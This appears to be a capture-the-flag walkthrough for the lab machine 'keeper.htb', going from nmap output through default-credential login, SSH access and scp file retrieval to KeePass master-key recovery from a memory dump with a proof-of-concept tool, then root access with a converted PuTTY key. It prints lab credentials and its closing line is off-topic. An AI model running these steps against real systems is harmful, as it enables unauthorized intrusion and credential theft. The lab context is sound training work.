Host is up (0.22s latency).
Not shown: 998 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 35:39:d4:39:40:4b:1f:61:86:dd:7c:37:bb:4b:98:9e (ECDSA)
|_ 256 1a:e9:72:be:8b:b1:05:d5:ef:fe:dd:80:d8:ef:c0:66 (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
|_http-server-header: nginx/1.18.0 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
1. Accessing the Admin Portal:
Credentials:
Username: root
Password: password

2. Retrieving lnorgaard's Credentials:
Navigate through: Admin -> Users -> lnorgaard.
In this section, you'll find the credentials in the comments.
3. SSH into the Machine:
- Use the credentials retrieved from the previous step and establish an SSH connection.
ssh lnorgaard@xx.xxx.xxx.xxx
4. Retrieving the User Flag & RT30000.zip:
Once logged in, look for the user flag.
Transfer the RT30000.zip file to your local machine:

scp lnorgaard@xx.xxx.xxx.xxx:RT30000.zip /home/
5. Unzipping the File:
Navigate to the location where you've transferred the file and unzip it
6. Retrieving the Keepass Master Key:
To extract the master key from the .dmp file, use the tool from the given GitHub repository:
git clone https://github.com/CMEPW/keepass-dump-masterkey.git
cd keepass-dump-masterkey
python3 poc.py -d KeePassDumpFull.dmp

7. Deciphering the Password:
A quick Google search with relevant keywords will lead you to find rødgrød med fløde as the potential password for the .dmp file.
8. Extracting Relevant Content:
Now that we have rødgrød med fløde as our password, we will utilize it to extract the necessary content:
Initiate the kpsh shell for the passcodes.kdbx file:
pipx run kpsh passcodes.kdbx
Unlock the database with the password:
passcodes.kdbx> unlock
Database password: rødgrød med fløde
List the content of the database:
passcodes.kdbx> ls
You should see entries like:
Network/Ticketing System
Network/keeper.htb (Ticketing Server)
Recycle Bin/Sample Entry
Recycle Bin/Sample Entry #2
Show details of the Ticketing Server entry:
passcodes.kdbx> show "Network/keeper.htb (Ticketing Server)"
This should display credentials and other details:
username: root
password: F4><3K0nd!
Notes containing key details for SSH access.
9. Saving the SSH Key:
From the content displayed in the previous step, extract the key details (notes 1-26) and save it to a file named key.ppk.
10. Converting the Key Format:
In order to utilize the key with SSH, we need to convert it from a PuTTY private key format to an OpenSSH format. Use the puttygen tool to do this:
puttygen key.ppk -O private-openssh -o id_rsa
This will generate an id_rsa file which is the private key in OpenSSH format.
11. Gaining Root Access:
Now, utilize the newly formatted private key to SSH into the keeper.htb machine as the root user:
ssh root@keeper.htb -i id_rsa
Just a reminder: Despite the name 'PornoTron9001,' the only explicit content here is our explicit love for tech! Remember, always keep your software updated and your browser history clean! 😉 Catch you on the next byte!

